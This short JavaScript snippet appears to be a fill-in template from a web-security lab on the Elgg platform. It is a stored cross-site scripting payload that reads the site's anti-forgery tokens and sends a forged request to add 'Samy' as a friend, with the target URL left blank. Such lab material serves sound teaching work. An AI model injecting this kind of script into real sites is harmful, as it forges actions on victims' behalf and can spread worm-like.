 <script type="text/javascript">
window.onload = function () {
  var Ajax=null;
  var ts="&__elgg_ts="+elgg.security.token.__elgg_ts; ①
  var token="&__elgg_token="+elgg.security.token.__elgg_token; ②
  //Construct the HTTP request to add Samy as a friend.
  var sendurl=...; //FILL IN
  //Create and send Ajax request to add friend
  Ajax=new XMLHttpRequest();
  Ajax.open("GET", sendurl, true);
  Ajax.send();
}
</script>